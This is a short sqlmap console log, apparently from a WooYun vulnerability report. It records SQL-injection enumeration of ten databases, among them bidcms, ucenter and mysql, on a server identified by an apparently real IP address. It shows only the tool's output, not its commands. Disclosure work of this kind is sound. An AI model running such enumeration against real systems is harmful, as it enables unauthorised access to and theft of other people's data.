 [09:35:18] [INFO] fetching number of databases
[09:35:18] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[09:35:18] [INFO] retrieved:
[09:35:18] [WARNING] reflective value(s) found and filtering out
10
[09:35:29] [INFO] retrieved: information_schema
[09:36:32] [INFO] retrieved: ASAG
[09:36:48] [INFO] retrieved: bidcms
[09:37:04] [INFO] retrieved: gmed
[09:37:11] [INFO] retrieved: gmydzs
[09:37:42] [INFO] retrieved: jingpai
[09:37:55] [INFO] retrieved: jinpai_db
[09:38:19] [INFO] retrieved: mysql
[09:38:30] [INFO] retrieved: root
[09:38:44] [INFO] retrieved: ucenter
available databases [10]:
[*] ASAG
[*] bidcms
[*] gmed
[*] gmydzs
[*] information_schema
[*] jingpai
[*] jinpai_db
[*] mysql
[*] root
[*] ucenter
[09:38:57] [INFO] fetched data logged to text files under 'C:\Users\Adminis
r.Y7WC5J09Q2W2XBI\.sqlmap\output\220.194.59.82'
www.wooyun.org